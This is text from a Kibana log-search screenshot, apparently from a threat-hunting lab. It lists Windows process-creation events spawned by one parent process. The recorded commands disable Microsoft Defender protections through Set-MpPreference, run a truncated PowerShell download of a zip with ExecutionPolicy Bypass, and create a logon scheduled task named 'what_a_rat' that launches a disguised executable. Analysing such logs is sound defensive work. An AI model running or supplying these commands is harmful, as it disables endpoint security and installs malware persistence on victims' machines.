 logs-* Filter your data using KQL syntax Feb 17, 2025 @ 15:47:00.000 → Feb 17, 2025 @ 16:00:00.000 Refresh
data_stream.dataset: system.security × event.code: 4688 × process.parent.pid: 1,640 ×
process.command_line: Descending Count
C:\Windows\system32\cmd.exe /c "powershell -Command "Set-MpPreference -DisableBehaviorMonitoring $true"" 1
C:\Windows\system32\cmd.exe /c "powershell -Command "Set-MpPreference -DisableBlockAtFirstSeen $true"" 1
C:\Windows\system32\cmd.exe /c "powershell -Command "Set-MpPreference -DisableIOAVProtection $true"" 1
C:\Windows\system32\cmd.exe /c "powershell -Command "Set-MpPreference -DisableIntrusionPreventionSystem $true"" 1
C:\Windows\system32\cmd.exe /c "powershell -Command "Set-MpPreference -DisablePrivacyMode $true"" 1
C:\Windows\system32\cmd.exe /c "powershell -Command "Set-MpPreference -DisableRealtimeMonitoring $true"" 1
C:\Windows\system32\cmd.exe /c "powershell -Command "Set-MpPreference -DisableScriptScanning $true"" 1
C:\Windows\system32\cmd.exe /c "powershell -Command "Set-MpPreference -MAPSReporting 0"" 1
C:\Windows\system32\cmd.exe /c "powershell -Command "Set-MpPreference -SubmitSamplesConsent 2"" 1
C:\Windows\system32\cmd.exe /c "powershell -ExecutionPolicy Bypass -Command " $filePath = \"C:\Users\LOCALU~1\AppData\Local\Temp\Micah.zip\"; $url ... 1
C:\Windows\system32\cmd.exe /c "schtasks /create /tn "what_a_rat" /tr "C:\Users\Public\Desktop\A legitimate software\pretty_normal_file_x64.exe" /sc onlog... 1
powershell "echo Does this go to Tahiti?" 1
powershell "echo Oh, Dutch... He's a rat" 1
logs-*
Data Options
Metrics
Metric Count
Add
Buckets
Split rows
Aggregation Terms help
Terms
Field
process.command_line
Order by
Metric: Count
Order Size
Descending 50